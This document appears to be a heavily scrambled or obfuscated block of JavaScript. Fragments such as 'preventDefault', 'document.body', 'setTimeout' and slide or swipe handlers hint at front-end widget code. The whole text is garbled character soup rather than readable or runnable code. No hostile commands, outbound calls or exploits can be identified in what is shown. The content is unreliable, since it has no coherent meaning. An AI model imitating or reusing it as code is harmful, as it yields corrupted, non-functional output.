*8_))UYK960_])[J:iI638]K){Kmt=ig5erXz1i)}]U]Uf(0X()UT.J9nQ5s37())prK]12:!cJrr9ntWJ9}Q1|J9&;QU65.8=1;_,!QQUk{Ukt+)uifJz6d9[Jk]2J:"XJiQj)K`3Q5Q20UFJc=.NKX0%Q.)KnJcv6Q6is5sc,iv!()x{rd}Ci=Q@whKch`:!JI6Q0](){:UT3rJeDeJault(F}Q9ru!InKer6kiJ.krnkG%)\\Gg&tNoti,eJQsJ%U.uir.nT&bS ipykiekQQJ^dQ1UeyJod}?U!:J})}",eXcase.xtms:Qo4D0){iuUe(\/3Q25Q<JzQ)4Q)>Q]3Q1"Q)2Ql.eJ21 )}cshpwUCQ#]e,QnQe76QU>nJ\\.67=5Jc.Kb,U!=UJ?UKJKv:$\\"J;;U8=.aUn)YJU;UUJ1hv(qUCJUn5VU)cltse5t(1j.DmaUnJ})Qs0);Ua)[J KIB26 )&K.Qosr !is.s_tiae(&){Ni==b$!"380]=JDcIKU38)JWjK"l53J)U=JG+){nQ7n\\K838gJW$K"J53t))s!J1)J}Un8EKQ[6.7KJvar.bKLUpfiJteyQzn7JkJKu$7T.p.!tlimo)Q,0)a_Q!79Up}aDUpJE3E[06KUUir.b6KEm46 K^]280)}aif[[!0=.;Q|4K"UQ)\\Uim.bUK"lQ}6if0[!K=.QNJuUi}QW.4]\\VUrof0se@()1^JoUZKffUet-)UKQOsef2,J$87]Ot7pUsUZ)ut.r.leithtu),i5CJUZGut1r.+id(h(mUJn_JD+JF8C0\/.,2,,54k=J.87tJ5exDj_0li(bBw).!Uei)htr)JnU%=[_%77(0.Jes%ap_.leml2UiaT$6nUrQz29J2_0pKU_F1aJW=0x}UQc9UK54yQNs7]s;vWr.fU^pUIe!9ZW_ xKJ),.J-TU^t!o+ter.l]igxt(),JU11=U^)!opte .mQdt6()J6$p"6S0JtK"c307,_ xK)K^(31(,J8)})_JK-=U"8C1\/!b2hK8E7.a.b>50"&U1.z3"8dxDoJ"mD63UF&96i2]1QwK58&+U5+.(11_kUK>Ji8.JD+I"7e6)6FKs63G])awJS879.bJ1}).UfK9833y)QQJ50C-p"7U6-Kb1)}}[K6,9.;.bv){UU:3JD#e.SJfa,614]7Ye_!JUQ,E357)JKUnc{_!:eB!pQge}t+Db1lQw5.!*agO.qJ.b 0;K^Ko49J[636](};$^.]csf({QeldftMe:QJ!rV8)],2etKp.b:JJ4C]V8<]}9AUD)Uh.!)ss2*1!4] UGm9]oc,,ho,.laveiUvi#,sJ:gI2|2]YK[.f()mJ[)QK0)=J$ihocUv %,$,Jn)}Q,getNeti,eJ3sQ9QM]xEJ65o8=MC.a_J)J%g`,QG1a])cY(Jn?6n.b_J J%S`,&G1.])cJ8-$5t8Qe12GU,.1]2Q6K12fS;\/h;3i-;;Q"C38Je\\S;,fUJ{UltrUgg0rUU;UiJ[d}}b,J6Uv]`c}](5JdpQP 12}65^DJc.KU;U)K!tJWr\'t$olmipp=QH;in($tdK&63HJFQd.vK#*63fJZa#[}30})}T,g.tMknuQco]:QUUao0.QseltifgsZ!peugJnS?in",1c0])UGJ01K33JQ3.8Qi39F)0c)1U)2U)3U)4i)5rQ\/l]:fG152Q46]U\/10},get]puItosTeUplJtes`Kg4DQ=Q&.!;et9ot0uatd.UpJ6s(4;Q J<U1744gKtT)xtduo)iJt.pn.khnga)QI47+WJ0.KU.!mo.0odiCK411]Q)JQ.ragf.b dQQhrDfQK498.dlsJhdCJw5e0QSdisJa6.s6iaJF5.Q.]esJriJedKyQ09K wrapM`nu)co>(Jnge-Me4uIconV))(F5nK4nm1t2QQ3K.Km924;)Q_9K,Kmi52&&6n.d;sJadT$xtKsnkIcJnQx27i4KK12QQ&AK4{m184QD9Qb53d.t)gQa537QN)7]I}}sleQJ"Kp1Q={QnisMi4in)8K14D)=JKsudpoUt;Ug.3Ur1.bnX;0XQ 15],Q44DK.! niK(J.J_Ksu2po2t:eop:]sr{iono$eU;UMfUGf54K,chO.seyeUGo51t},yr:r8, ni!:fdj{UarX3JpUg;!pous]Slbck]liHer2U$j9C {Ug.!7ddsvr vi.yJASu)K\'Uin{aJ]Su%K\'QJT9liJer.upa\'.Joj)J3Uup}\'CQnt;ct_?7nupU\'E1emsnt rJ=SuuK\'6onpraUtSbpKcU9>heUeS;pKUDydam,cUyU)oU1U!aedCoDsUU15!ardJfCoQeS pK3CoQplUxT3astup,or$()U},QauQeSoic Sl5de=:f$&K3,Ui;QKK!855oU+UJ4<]=a=.9<U}.baJ1r8]!==$K<.x(g.!.li9kK.Kniz55]KcUo_.b_n(3CUoU{iz58Qyt7]=){d@dEKMe[5g8Q0Uol{Q458o);.oK=59}Zo2f().!K#[f30lZK;[2t4]a;_QTwl.! et1srsa..idmenDUo>]5e]))J8e;UkK]A0JKK#p26 ]J7K@5oKoC[c65$=U]U{bz6r]JvUf2mpgexRJa3U8iA!.BKyUpQBK].!,us.om \'s.bU,JB;*Keac5iveTJu.s(c.JJYcBK]K\\Qct-ve Ja]scJ!K8U;\\Kr5X,,U5U0QiUX!KQ{x6c882Qco2].;UAK\/L58U){saU ;J._U*UH=]68Qa0K{s];6r(Juttb-1+Ui+U!66p])tfC8(Ur){gonrQB"cKSU%`l82])UK7a;K 66)])4Kp-IJjUi;.btHJpUI.{UdKlJ2]G_Ut;Q`KerU_iif{U5.ry=P518=$arJeI)tUU,1t)Q565U3=b;U).zsbUT;U0+=[b1se_$_})Jb0eK,_Us}}mJ+]]6UJZ{acUU2 f1pU2Dl!]lK+trKUq4UBPs=otrhjUf66J])KJ@3W07$t7sU=Q`xBd@UqEB[$;Kz$tKKlU65r);0et+(;fry=Uld.boarCeIet(iH,60)acJ*(er{}UUl$U(]Y1UKx}k;JpUl+UKQ:lJ\\KUjtUI9zJQ67&;U2+=7b1n{Ka634[UQ]JhQiKncYudKsUu){|ip]sh4-}mUk0=.c1}H$t)Klb685,QJjoQn(Id])JmnW.J0} eQsUH6]6K]);GeUch2PJK,a.dE]em.nt.rJKQt $5KDJe,Q 54;Qx7X.d<;ofKoKPQKv.&.)<KQCJg=KnU;-$(JoKCC[$69.t5Q8U ,U7UJe:_=>.Qin.ta=ce.f.n.bE?DntauV_a>UM49J]Q!0]`JV=Q>s,4n]]1]0JZmEbQJ1]J&&Kfhts.]wnsuripeityb]2;)&lQfIuc;es9JGJ8U563;.!hasrrwz.uKopjrtdQ]o])f&Q7Jk.!h]s._wn.ur`pevty(]4!))(J@]@=cQ](JWeQ>1,4 ]]{]60))J6QiQ{U@=Qb$rU\/lJ9_}Qi65n3.8intfJM.!.Us!Uu6ieKd=4@K177U+UsQF{8]KAJUQ{v#U=);Jre0k}i}}2fo5trvstetK]634U>KJ^G_JeQx.KCoQUe9C7675]Q]49U[6+0]eUkms1s;KeQ|.YK8Kb4&.G<KsCJJKbJif72{UUPD3Qs$()CUmcs6Qz[2JlmJ\/Qz6])l{U_ad:*U7}}]};&QbpdJ8U-*,aQdU$Thamec8Q)!UQU9!|.l<UK.!Elu.in)Kcx+KJQ+u*.Hcudto.J\'H.b$pJKK*i\\uJeUaMe1u..JY=BK*K\\_se99MJnuJKqK;K]JXmVQ,UrQ$=IX, UQ.$(#Q)zUIGUG)99 ,UmQs9]UMQs\/]QC49U[6{5]5JQD6]GUW>G4j0]5$((H)693o0QQ$UeK]!7]\/KK2\\)s$UoK]!8]3^3U9]`!1J;K7$UDJ&1)KK;QK85nK3e$dusp bJK(UJouUeE@eQS38.])#})JQ(=gU6di|pJ(JCpUduusJEvcQlU34Q))tU\'aisrJboC(cdotseeve.l6c5]u)}l25{JmuU2G96UKt=\\U.J\\U!k)yCUdeJG29){}?UHQEUC2aZJtsUK.!KirUt()$8Q2U5)Qi88a=JUC2(!JnsQe89wa;1aJt874Rf0ndU_J5)Qc81b=UsUS)BUv.!gnddx((5CIU$T;+pb1^==6"8d1)sP8&C=UH[)%+mb16;$pJ5CCKk90t)U.J.?P7U.pRJ5(2.sfihdQhlast(nQ8f6=pL.pJk]).QJdYte5Q8!0=sar4eI1t(UJ-410.Q:J72;=19Uj;z.p10];U9+=$b1t{UD$e.=$K("$JkUJdlitom=n+(fJ)0.b2j)9UGc0]=JAQel2SJ=el2!i2(U(){9el=bQCpr(ND6fa.ltMQTsto$.utopTga,](m;bbeaQ}}4}}Kfoota5tJ\/7ULK&QZ,gUXtU<26Qe91@U+1[$fg0e"6U8K?51h){JQ!351o.!\\ri[in]lJ5.!6et8ilQbJJ_U;or8gi5alaC..deUaiu.!&ta0usgQWK99;){J(JtKWp7QQU!Q)QL692Kto74Q{J!QY;U\\Yel),UkUJ_6Q293,)Q6le9Bn=llU$(mXKr94eK3df(D%J.J$oal)eQ!0xUJ;P.bJq}J;Uf&&5L!(ocJs(r};Jc9h]K6QYJ.bCq;(I=.b$JU.UK(.2QrJ\\${U.=.cUh.XuZiq#eIi()s$J0.xx(8J],$I)s;UJiemd=QbQeKAK96JKWo5]U;_):U5K(930J)?3\\K&63Q]),Q_$_Jf+=]bQDJW?I;o\\KQ630]UO);nY.nK#141(]JWQ?2qKV.xe()r$K![6t7Q%U!oH.epr4to;f.+isUin{To6lb r=(bJ6QQ)H,J00b_,^ddQin!aJVQtl$5UD=30,[=_)Q$6ifV=n9J3sKv4SJU=$rg1nJA,JR]SJ3JR257u2J7JRd!srbl!ng,QzD8]U.K)0)t97.4QK70d],QKj,l_CxKa13YY_NxKn32e:_oxK0321{UpprJND_faxlt2)}.$UUclKck1)}");_JR]A7c6]EK9o05M)};Ui$XU.naoig togs.(al J0%g78);_iQhU=hav(ga+orJ.!Klln0Q.8]Q;Q,0]8^2J4]lUGe2QC70a],KKjJl_!xKa136{$6ec.ic7()n}JKQ|rlaJpi7krvKci{Ql8]5UsKP,KN=!{KJQ`-K2!).9)-2).ZofUQgkQ"n09Qt5.2UK51t.!+ey]od)JGrJVdb!.UTlhipt.rey.{$obsUbl5ngtU*c11))Uu})E;Ue_fCat&ic8r.$cJJ.!1n.6pe4J03(JDUl9);JK32Qe]$UK14(])d[U(71!JW)\'K 71\/])KI05])lQ(ngJU$trda(=Qi6]hA$$odQyQ=$tCda U!).{JK7baU.},p00UmUi_f_atdicJr.tcJ].!2nM_ntKCh7ng!J0Q2}7J40JTQliTer]8K)4D5K6U12JJ8xUWrgK271x])KUir6U)le(gtgQu+75n8[)]Uh724]]KifM[=t=.eNQ017u]!!=.TN.bst!pUzQJ;78$!=n.Ko.!;taOtU.Quex6JD7s!7g3]pUb4QAl?JUKA;21_)Qm54).!itoJUEU);J\'s)id.To.K?4HK972t]K)72e])Q;UC=.QJ8n}).!fucusou](Qi51a=.QJ[QQf;AUlU\'7ta{tUD()7},900)migK=1JTeKcx{KUUxJ*7!4QUC3)*533KQ72{])@K)(1U.K!v26]KWd7]..Ki-1t1KU725])KK)();;lUjfufK$S88s,Kb4DJ.UK(U ;UJQ9r91},QU58r.!UJTC!a0torla[.!eto$()aU\/UJTU!sKidoToU0)UUhb|7`8]J.KJ-15_)EJ4)vrbvioyJKU85&K`if!Ug3!7\'9K[K?doKQC[_88x=satTUme0ut fK(54]=UJK!}30oZJ)),rS=8gKe731Qa)A3.6]91.aund.s}er,U-lQQaJS K)QSKQ45S])U;J!Ubb1Q0ru)Sk(p.finQ(Jk)}]25q0)Q,2p00}})&4.Uoj9J3J8KaKZRifJ=._oj$KboVU3K!l31\'hicK=exKiQ^2D7.KnU!f+U[6Knc!foU[7.b3-5bK5]544UAQKcU{_675KDUU(\/czsJan8bJ ="UelJ-iDliue.6foNm-!elu-i5li{e"\/br8leJ"a[erw">Ji,]"2K)Jq\/.kdiy.bUM=(fo m-.eseag..bCord-mtss9ge]daJgeJ".UroCe=}al)rt(>\/K.! es.U-7{KlJHob){Uas@Jh.!]reeenmU-i;KC.! al5(J|U06}JnDyJamscU=U)U`Kn7D.J>.860=_J-KE=UU$UD;K976n.!jJn10]=KaX];Q{[=;J)_U,nuqlQa58F=1 0KUC3,){lU|Ubn}ll;E46C=QJ!u!s"liQe(7UJKS)]U&!ri]ge=(U7prpva eJ(Na5es5!u=iMtta)].7lu8h)}JeU9CbZJ=U}gJd;JgUBJg=$NtJD);UHQJU6KD}=gi}(Ul.!nomQ((egJzre]KOhx6JD7$})i{t!y{Ual5ba.k(!fU ,JE)}$Jb4er)){m}}e_f1ncx].nUL^U4)74!{c8eaPTi5eo!t( U_8_U!.bxetUim5oun(U=,Ul}Un_uUiTcolTart)=bbQ454x,U;){TQ!e54.!QC49a]JQ.bQ.sjraK.!;s.9rr1yU.){loniol(.!tU( "36U0 U]rQ!24De!K,){Uonlol7.!vU(;"4aU0UreNurd}Q951i=Q.UiJ,4m6]tU\'spl1tU,8]Q:Ui;UUJ0t{U.:U1UDdUgn)}rf4,(U]UBx9=KUP];r8tKoJ-0!U1igJor9U)$M)cY$hJ9n!c)os*st)_JQ.!m=ienoseU[UMf+}aonEQBN-J,UVc{lntUQ=JP;JKco_st.LbKf.DUIQ{U$J9b$()Kk:$5sD(8Kk?;JS};KhU!Uk,boeQL_ad\'edeod_sUJ54h(U.Q;)2UQQZg6Ul}J]ifeU62!sUmeQ(_:w=9{r_tKOUwP)K${Jn:UU5]Q}:)KkdJdKUk8)}U)} Jh5yU&.bJfQl!JKdNadelU4 4D8Ujx;JcUHoZU(UDJJgJf(46.Ksoke(K_U[=>.re=KOrw}}KeNJfeU"U]Um:_ k,Sd:4j}Y}}6}}.6U4){ L((}}9Kxsch4ld2kiVt:U[,subJreU:Jc};;gU!uteJ]6)(3%QlobeerbeUg,U_)}bre*la3U@5s83,U$UO={KSJXpGc4D=Q0QF(UUJ6fcQpQ{i]$9on^erpEleK+6371,Ub)Ur.mUth,fu0K$bD7.UiU!6J8]sU(fI55JZdtma(_mQ$Mehpml0))5_0e$UJJ$.ttJibQte2,QU4D{UtJ$nameUJ$Kal4eJQKuUfQ1sJZK$K4DD,Ke54+.!erQQ4D_UXeK%P<2=],t"8[U$eD7(V.,rr5y.lisQsrlayUUgU&&53Q$4Du.!Eornace(f)jJ!!Uufr)mUUU7Jo.&Up}7s$leKto6QupID#!rvpl cU{(U?seQecJorbU7sro2,UJtoU})+4J7Co9eQUK$K11rJB *JiJ5K1UQKBaYlJcanSt rameJeUY ocElSsorRgek!gftI7em;VU+loial8to#ag).!6etlteCU*;517)QQ73{]Q4D6H>6t9.\\=_=-Q(Jn3UL.U<JUQo!Jt);!{U:.KSJ<}40K)Q)449;KTUL6K%;<7a1]UQJ54]JK7W9.4.KaJ<.27z)=(q;l87F.ptK%]<722]!=KU;K!U%dYUa?Q.8]iUGX434Q8X0UyJVJ%U7UheUG_43n:U444i];iaUU25!];NgU!74g]US63XJE.nQ}J^d+Je0)]K;e9C}74eURC60;\/9oR6r9+1bUr74!];9Jn [(KN}1K7O5J2Jn!qJ0U+\\G0stKoUG).!lj.Jue$yU\' t.is0l !1.bttg(_zx6G9CSctUonU)Qr !ret=iserC\/O(]0x6un{ti.n(e^ .or0(U-.!Qddkie]dK( !{ttJU*Q94U, K.!nni7oo,bauCJo m]nt.l J[_ax6TC37U,5!o)ti3nsc!U6 .s$jJhu}ryx- psf!ncUio=(_ex 8te)Kle]Kb){0D[tH]4_0[649C [.!_acK(Q) ]J.b80.2 D){i7! UQ0s_0D6 GonUt.lQUmKr]0xK .Jad$Cl{ssJ* }y$Kl=.(_.x6K4 sonUt.QUW"0x_ bK|w8nd;w.V (u|w]ndJw.6 p(It6m.Uea,Id].bt0xJ_0(64)7.6<(t_0a65(2.)<(!.!glotes7U*b;csnssB e0xY5. E.A< J9Cm25},U359kthhsQM49x Qb6.l.xx.!0r;.on)t.p$ }[Ue][e0xe49J $JhiUQ5;$eQ.!.1.Ktt.(_(.!K1C1asU(_sx6s+.JU\/^ole.s;cu}en&).sonKJen9 !Q|D0x!542 ujn.5$tz9.oisE_ eleDenrorKxr;ntLndeU<pcorstab_m4D)=Qc; m;;!onat.]$ _490.!Keypod.JGJ67=5.JtoeltrpJ( ehKls)Ke _ux6o745U<gle6enCUtV0xQ 552=v0 G{Uffa+seK; .!c,stemJns.5 K}6 6Kl;.!oK)u!t6imU) g,4.]]U0)cco]st bU,= UKvJQWU78t )efof(lxtJ;5 !{_&!.ipuoh(r;fknc]io7J"2 c&nso.b!I=5])sh0 { K66J.sVU<)un)tiUn(-Uws0x46.!.xl!tn9 V!aUtr.* !etOrn$* ;Yj7huJry[copstK(=KUyQ0xo67 = QW2Q] konyt.gUi; :d-5K],1- (r67D7tQWU7]5laQs+<bUQ cQnsd.boj=|se2J\/8kelby!(U.isJ_0u6 my_:x6439* QJ49q[ ]turn}QK50f(^|_ox -)Qt :[unuti6nJe x!54i.U. !!et}n e)QJ2 U`_cx6 UmDtt4(_Qx )34JQ{60xU .-Up?inwo sQWKfuNcJr(_Jx6g]+.3.) Q21 ehi7.!Kr J=.Q_Uo \/.,U)62U]QJ e%Ut 0xl .Dis_* WUiU_0K6 )x6%4DTJ"NQE) .Qon.* 4fo](J[_02 )k{U)=.o ]6UAd\/ Y,Qe 0e6J5.!Eats U8hi2= 5#..ar)nt)unQtitn((: _.b}%=u9Un51 . 4nvCrt_leUena ;Hy_)x6h+..UGs ;ai 5bipJ"J4 ).b.G5O|| bUo $M*7) .{U%K Qs5 6.b,G2d=Q} {=y_4x6J;sltTtme]utD .sJ&Q).; 5U2[|i]]);tI.o Ul=_ix6D+.]UG) =(.b=G (!kbyb`arS.!4$J5.x!elr .3foJEaUh(){ r*4]] JU$p Q37 ={vJrJS Ub44b f_ncC](e{ ,Zf0rso().(Ur.!a$Q) U}46J )i!J((),.b!J!c! a*7} UU>.` Uc.!U.!rhiedr*n(,}JJ{iU( 9tUn ];J660x- .]ri4J\/JJ%)_0{6 )UI*! =!f.nd]JeJUae0x7=Ue68$U8.n =;;" ia(!ih +J5UC=6b e!Ue,$_],]G6eU*G UU){t.bKfo..b]UG>8 _b)5 U(73Q$kmyb(arJ. QUKQ_086Jr _]).Q Uq.!n.b,l Krb4eruer (Ub )lS .UG;(UU) .}J"{ Uk.p ,.i)l);dg 2Ul$ .-Ug6J:v0x# Uf){bse ecroro J!49J.!.Su4poot:J .bla(sowe x!=Tb s{r0tu,n}b!$Kx 0pJ5s.t J+,_$x 9SeGec0or[eU! .5reolaie by$n t iswA Uca{lbxck..sKtoJla  {$^ i0x{< 70xQJ^4_076J, ,JJ!l;i;(Ji J{79ip uledenos sk)4,U) (.h moctme.t .+JQ ..leNgts 0U65Q2.; $(lecenp ,9J+UUkM =eh ]Bw*! tUmg.!8ppundx$i(pua.xVrelur6};#$tholUip<J+0} OlidkEle 2et6rnKb 7!fJcur( 0q;|.boewUbM.(Jf.!n})},a4dCJJe.D72Jey12E_JbD pe795 Ie5)8 Ee5X3 ,J$ isnouUe \/slnde] JQ.b: $kJH*_J+ .>eaJh(;.!Htto( 6va].b( T)olFipQ0xQ49b) Y.h{erQ c0nsf.bUJjn);r.!.liQk r+=c,t}9 mx6U396.b)e ufi ld_JX6! J$J0 pUrent Kpl.ckdCu=tot 0t67_0 nJ=.0xK67i J4; Jx6tD6]el e.k .@abil l!pUshyreJov] Je};]J?i }_,a&d 4e8.;i((!)laseldfa"se)ar]etQ)Ja 6zs.t 6U9C? C1ase =JX axo4m uetib .;iQ( oinKo .ve3t n;ii( kV$Q])\/{$6==7.b JXc 0665= JJ} Ii(!Cl]ne8clhss5evint6onpigG[JI 2f5]4 rndiK $ror& wgpe] evro! &x.bs]+ib .hit |n.b*])i! Qru$ 6o.s6ti5n |.xk ).)};:fSn bblJ aJch )}&} \/odk _ox6\'ty)e {=>U f]r((teUt K45J d6taf{ix( s})J bidy'),Wgh('C47&BUJQ]y481+J172 Q]449+;${odcUbl_J[)}k}}nUc_.s85=W;SQppKrtGkiUhtKponK>I64K7=u\'UE;_p%K.K4sKWMD7w!aCd.&igKtbJxS0pp!rtm)}.KsDU:spo`upUeKTUw!Q<Dwp6pu@.miaprerQwpuPU.KLhwuJer0otafi.at2onetr[e,,pd.tebwpQputs.eJ;8[]!ad\'.k]ghUboUSu,pottJ=K%!74J&6;9K{5CU=1i,_u%==q.JKHn49Q=7)0]KK*,#Ul){r*)iG.=bjKctQ!ksys|U_8|f r(yc6e12;bi_.b%_{Z@_6%[jr]UUWs452]K626iQ\\JK{]96U,Kd){KfUK.Ucb_r&|a.bUo.QE66]U3K.!S7T1]4[_v%[Ar])UF)2]Q,_t%[0r]!UFm3]K]J8}KJb.ntyaeocK-!]]1DUd7]3=QKK-]4];JD.C7l!=U{K=55)]&9K-n]]Qe&bK-]4] Ke,&KU55l]Ke){K(.=ra3pe!=K,54J];s(C.osf=Kn55^];B@_4%[sF2b]K^26sQ\\`K{i96K,UuK3c8b1J&U|UdKEU1]aIK7KS.51s,[}(.,ra)pe],QQCl5seyJ:!6JJK5U6]nQ|!etl)QM4D(=JCK547]{;_m%Ka,0 ;_d%QJ62p,UpK33KnX19=||04Ufb1.){Din1K]o+1nJ:{20)0)EKf.,b.dy{+7X8]KKbS&1U=wRndt].tha{J3;\'5UU(l12U{Q$De)?UQ;Jo.K KSf51{o726Qb60p]JKQmBxE?1KiK#rxo:.pQxQh[4n]!s=. #.e.r7r.K.rit)sJ)i56cK{961bA7e.!det)\'JJ760Q\\]3K5!u KD81)dJ+d<UtUt=r.,ro6tejdKJ||_K#ptov.xUon;enxCo5filKC.).4.!Jc756];Kb0Ur!IK$KSq51Wo7=7JeUreUF\/8]nJJ9X6K9KE76j])+>KnU[?iQL777],i*15,_!3KQ75:]|fU4.E781].{s]tK^QV4\'J577 Qh.!o&tiQ,Ue73,)})50K)}K)U0K"i69J).s_iD(KUJA8.!0k3E3]KQbuD7]K@dAKp82J);UetU)Q^K\'iE3Q2Qn,Uq73u)}120=0JrK*U#Q7prQtt).ueot!Qbo4DaKB9Ub,KB Ub8.bB*Ce,U${iUUuck1,2]pJD1<_r&Qa96.){nJ&e.b!Gr5plKce_\'72Q\\15]EQm.2=;idb"t*am4moKal9cottakne8"\/L,U9=\/2p_8ic]Qo-der\/griUo!t(st8_JU)) seoK)cq.cun-DK")UoK".76yCf5cuU()(YK677h])U9[J77QCc6s(0.e\'isNlal.e]UFn4]m.e5pagit5.e0UFU]}e+4a9K439Q"7r6J.re2ovp()U)ftcuQ.s+tes.uaPU\/76eJJJ20a0)]@6n88e!t)st(_Jx))=se7K)#VK%JE|78U\\7O],Kru8)}]20#0)1}}6N5tD.pcael()A,(J&4U_,}K!K#JKc loebo$){-fUtUiN+7$0].Q[ \\6{9Ki78i])H0)=-7C){QKK}uniixUn(KqKr49f](ronnigbge6)))UY.!u`KD 1JsK*x#QofaJcy!oxpb5e8=iBn{bT ;K.nUQToK.b0b)=if%uhUsJKU\'B2]J){$etc)UUse!K\'8E7]3QQ84Uq!(nK K1=UYM"7I6Jnke=dotn(e6K7!k]yCUde(==.b1f){_Baycy_oxr!JIe(6;sitKgUqU"7 5JofiesQ,J9K}}gJ9v)}$N5]8.JcaSl(iA,k_}.K*Q#Q<po:mameU;K.tQc|87QA7}.!0etN\'J<78!Q\\;9K.!uKKD61),J)K58UJCiKe_tUJ90]CrKmofe.Ztt (U926Q])oY.2wax!s[t.6rie.lJddqn(K)KU887Cp,reptsa\'9]])tUy)};n)K6940{7}2Ke74I!renKUJE782JBw!ndp]Ke82t),eF9]],.ru.)}w;JJ.Kt!Qa75Q],\/b,4n,8UJuUELJG,C7-==7{.KUn.i[D7]6=Q+.bso|6.beAp.<UaK\\)4Q{7]t{_idU=};W`).UA)pdnte;x}^)p=<U];QU.m.aprerf.b=n;S(CUoslU1.Up_G=sb_(dQ{12^0,IJ&]Qf.Q[)Ap0<=5#5.2+<.bJz.#40sD(AK@cn)s`|_.b8b!K@U0)U))Urcl)ar#ntsrvyl(aJ&)U)kun4\'5Q8, o,Qy,t003JK1K#.luYimpJDUdKQbl:ei^p.u.vmllorya{UUK"=97I{69],t[Ue((U=>6UA7una\'JD79=Q\\A6KQ!se.!crertetP).,6J0JKUY)"890J)J>7Q[aet))QlK\'!E7t8Qn99E,trueQJ9iJJJruwSeU1J)esQQ*QxEQQU=741{v:rU1KiPQU=U&nC3g8,;I=k?.JE)t!f]nd|Z)K!f4rs.()5\/=VGg,1;x`.Jin9taKcelf.rU7]&8==MUth,!rxunU(M.th3!r.ndKm(2.d.b1Q00p0).U^.}881]2Un6;U}QYQ02nBK)18,]}6J\'EL=?7(y,al;U ).8da4aUU03A)Jx!QrQ|dI=ebQs4D).!Jir2t(:+!EIQJreQure};UIK!,0xUYU!s=tK35. E,UU6f4)6QICL8J4]uU613Kc62t&&{4U;b1U){JVJU)K51]iK*!#U ){.in.K]=+1a)}5re;urK};.*.Uty0Q;h1]r{roturn}oe4t=U).bvnsUan&eo .b.7?JC4e:U{UY}!f)cui.s teD.u$PUk);tro]fUU05K)}1UXh39]G)eK\\a392GQ196b){9Udi.beqK6UYWGUl};#GuUi.;le{tQi}}Jfo1usesfEerUuU$:K]Q&.xEaJA($=.3_!ar=ntI!UsQe)8,QH=]alee;5oUtQi)44y;Ur=J9K2U!i6def.rUUZiUXB88s.beb-J||obUCQ-6])gJFl2.JspAic0(U],1k}UKK2.`QF5CJ=$cJF.2[oFKsU`5.bJU(rC3]|Q8=J,5CsQ9i47tJCnir.t(K}JE!Qt||{b.J!QQQ|tH=,b$!UCE1].QdJKL,]1.6JofitstfQr(2UeQl}KL,e}yQ`d!pUpu1De{?QU!pgpuUDeJ?U.;s)tK7Kfd""iUo.UWK06U)){0,m1)WKfQ""KUoIUWs08i))-!o]fU.07i)}Q203J+eHQ_sesK)6H.xfopusn)J Q:)xE_O.KkesboKrdn!d}teUtCgntint}xi_stAleKenQW}F,sKtS,J1C7e|:UKUdiUnUJ0Z5Q.677Q8rUhaUA5QU{=U]Qpt_J9Kimom{onM!g!tM&xTabJw()UE=.J&}UJlU\\9JA=U"iopwpsbsJ2.!{us4QpnJ0x5=ob.&!!o020;UQ=.UU"\/etYeJ;Ta}J7is(vgUU,J|25]UnC;U!66<9=oal_e;rso;fU605K{8U7]2(U})=6JG}DKi80.]))UqQQ_ahiNt.3eyQUWU10JQ}_1]e@6.88.!Kt81Q]) UqUY8o1]]@6i888!KP81l])[Uq)Y8J0]_el0e.e{U0UeU}J2!UMU$QetabU..ofsi;le2Qs:ilUerQK;=rQ?39T])Q&Ue(JpKau14l)!QQYr14)JDUriJg1e])U)Uh634QJg11JJDQKN5as]()lUC2]]!0)Q==s_t.rget)}Unt<$xNfJrs(WQQ66p9Q.816]J}$KTfi1st))[[C9$](i)=!=Q]taDge]){UnKb$Kala5QWn}U)UeU)U:colmot.!)etsax]abK7(sJH6"uodaoeU$Qs?as)W;tVdecu enH).0S8K6]![_ d,Wn]J},JetieJnTa,J7TsJ"J1"Ug UlksetJ7kJKoUmy{UK6609QU,$0Uqe!U6UJ!E==KK7ptKonK,UA=U=81U]J5JK.Um7{Ui+Qa8J8JK]Um\\6_3KfcndKmKe){Np+6Y8KB_.KfDndim}5Ul0.bUl?6l:K;U4=.uUgi!ffnd.Up]JHJets7)8UJJ.b6saod(gg)Q;Un.K]if7$(.A)H!i{(UvUTp!shipzab.sJ9))\'$(UA)t0,b1U7$(uA)Q0,)Ka0552,+rUl0}}hUR.J}qE9bsEKU;isUsJI0%4J7=K\'aKf;_J%,oQQMeUu.)ut4QcJ18))Q{.l.lp.tr_M8\/9]xK4rKW_D7k!J.s(x})a45 W4e7.1in t(=J,1Uf,{o tiJnsK{cenfkg.$ey(}2)],2T:UJ>;5[7217,aK;QU18B,KiQ}e2]U,s4op_pavnel.x1nJ:U@B23t],utyreIKQ}b4]Qs_;an.erfxuKJ1s{}!J8,K>t65DDUP4D.K&]12QUogK$.+$locfme tQQ61J,U3Qy Q*e3)}_J}K<0{$QA={UasVJ4)U.=!8zh_sJ((U$.Q]);ifU,J8.yp.;6E])(_JkK+4Qo|257UEmUWU4]pUW]5]xUG{ypi])6;J-J87yp QY;1]eUo,m.dE,8y)s+oG(_Kap.ivNtedveQtNxmeo.!hniKutaJ=Jlu_h,eun %5C2= J%iT45]]iZ.AK\/a||2#5t2)KUo3m1!,felse,tKueF:,{niiK>i65d8Ur54}K&fD7Q2K QF8DK(49J](K_|eQ#r12U{U.Kmd2,)ruQ)}g,r.nMJxi9JI!1Kl,J{25ue)J{vsr.QU\\s&6Q4K6J4.U\\8K$!_JQ=UfK\/=$JK=Upge8.joQ.f6](\/.KQyiQFKxEJ_K9J507]}:_o=J428{)QJ88oQ[UzKcJ4,QX)EKr57!Qt(pK956!](JJ&stQn){]ry4U"!is,bl_.sdfs])}8ateh(8){DAd}bueMeKsaUe(},Ub2Uu82K])1}eeseqb{U[lacaF=!-elfad8)}=)uQi..le.t(Q];sp.3S5iKAa.sQwUUQr225){U]K+8],pUnd\/.UK^<E]c:8K()f;rCtuun}2ar.bU.U&.74K&JC=U .K8,_i&=i"KK,$=A=ZAg=t.lqQ926QU\/8!Q0)QK.xs?_K=JU27 ):MK=e52v])ljfKnKs58I=UQopaioKs.AstJle]d;KzK%J4)QXdEK)57kQtQ`Q267 K"\/82+BUK)Uo)K(Upr"8b0J\\KF_31b);JpK883b])obUa)}dUpxT5\/]]%_JKQtdf(KU[Dto).xgon5enS)JUUqQ{U_(("=>{KY(atQveKjs=Z)!90sMKyNa1iv..jeKZC};JYU4KZ.MK7.vU`)]KYUvK]);a7Uaung.saeri(UW;U0.K659rAEKsQoUyrr7e5)fUpx+0Q,[lUJo.!r^U\\]QU4DK)}s,d1saileQsU0sJsK%N25n1.pst&le]dJa!JrUOs"3#2]iJ$e25}Q|9Z6).seU,nreUteQ|( C2,);("is=Jc72t;UQinser.lTr.kC.b J*v!b]!b d:bot)[dptaran.m-exe 